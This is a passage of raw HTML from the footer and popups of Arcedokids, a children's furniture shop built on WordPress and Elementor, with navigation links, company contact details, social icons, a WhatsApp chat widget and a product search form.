			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-de6fbbe elementor-widget elementor-widget-spacer" data-id="de6fbbe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4052c18 elementor-widget__width-inherit elementor-widget-mobile__width-inherit dt-nav-menu_align-mobile-left dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="4052c18" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964 first depth-0"><a href='https://arcedokids.com/blog/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562 depth-0"><a href='https://arcedokids.com/about-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About us</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563 depth-0"><a href='https://arcedokids.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951 depth-0"><a href='https://arcedokids.com/inquiry-form/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Inquiry Now</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828 depth-0"><a href='https://arcedokids.com/terms-of-use/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Terms Of Use</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829 depth-0"><a href='https://arcedokids.com/info/privacy-policy/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11952 depth-0"><a href='https://arcedokids.com/school-landing/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">School Inquiry</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7830 last depth-0"><a href='https://arcedokids.com/info/returns-and-refunds/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Returns and refunds</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7076e40" data-id="7076e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759e3bf elementor-widget elementor-widget-heading" data-id="759e3bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e86cacd icon-box-vertical-align-center icon-position-mobile-left content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="e86cacd" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-e86cacd">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="tel:+91%2099836%2034000%20" aria-label="+91 99836 34000 ">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-phone-051"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="tel:+91%2099836%2034000%20" aria-label="+91 99836 34000 ">												+91 99836 34000 											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-dab7e11 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="dab7e11" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-dab7e11">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="mailto:info@arcedokids.com" aria-label="info@arcedokids.com">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-mail-06"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="mailto:info@arcedokids.com" aria-label="info@arcedokids.com">												info@arcedokids.com											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3120843 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="3120843" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-3120843">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="https://goo.gl/maps/qwQihks3BD7KbmRP8" target="_blank" aria-label="Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-map-05"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="https://goo.gl/maps/qwQihks3BD7KbmRP8" target="_blank" aria-label="Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003">												Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c7d405" data-id="5c7d405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff6c6c elementor-widget elementor-widget-heading" data-id="9ff6c6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c8364f elementor-widget elementor-widget-spacer" data-id="2c8364f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-87ee59e elementor-widget elementor-widget-spacer" data-id="87ee59e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55ab8b2 elementor-shape-square e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55ab8b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d3a5b1f" href="https://facebook.com/1678614485774031/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e4fbbd" href="https://www.instagram.com/arcedokids/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e9083a3" href="https://www.linkedin.com/company/arcedo-kids/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-532d9f1" href="https://www.youtube.com/channel/UC7Ens5T8zxBT4osFRboyC1Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d4ddafe" href="https://pin.it/5Gz9dYz" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b790918 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b790918" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb53576" data-id="eb53576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ed5c1 elementor-widget elementor-widget-image" data-id="43ed5c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://arcedokids.com/wp-content/uploads/elementor/thumbs/Frame-2-qposk9zzxhx6nyu4n41rbwaitz7b070pme6y2hyu5y.png" title="Frame 2" alt="Frame 2" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-b7e7edd elementor-widget elementor-widget-text-editor" data-id="b7e7edd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All Payments options available</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e29da66 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="e29da66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Copyright 2022-2023 Silas Kids Products Private Limited | Arcedokids.com | All rights reserved.						</div>
				</div>
				<div class="elementor-element elementor-element-b8bbb43 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="b8bbb43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Designed By: <a class="link-design" href="https://harshitbhootra.com/" target="_blank" rel="noopener">Harshit</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b4ac498 elementor-widget elementor-widget-spacer" data-id="b4ac498" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919983634000&quot;,&quot;pre_filled&quot;:&quot;Hello Arcedokids \r\nLike To Know More Information about&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="6196" class="elementor elementor-6196 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d4c6a5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d4c6a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba83fea" data-id="ba83fea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e625ac5 elementor-widget elementor-widget-shortcode" data-id="e625ac5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://arcedokids.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by jhula, Cots, Rocker horses, storage etc"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5818" class="elementor elementor-5818 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-685280a elementor-section-height-min-height the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="685280a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69ee74c" data-id="69ee74c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd79d7 elementor-widget elementor-widget-heading" data-id="bcd79d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Menu</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c7520 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c7520" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22e0161" data-id="22e0161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e30ab6 widget-divider-yes dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="3e30ab6" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-side dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-side first-item-border-hide"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 first depth-0"><a href='https://arcedokids.com/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Home</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 depth-0"><a href='https://arcedokids.com/about-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 act has-children depth-0"><a href='https://arcedokids.com/shop/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Shop</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 first depth-1"><a href='https://arcedokids.com/product-category/beds/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Beds</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  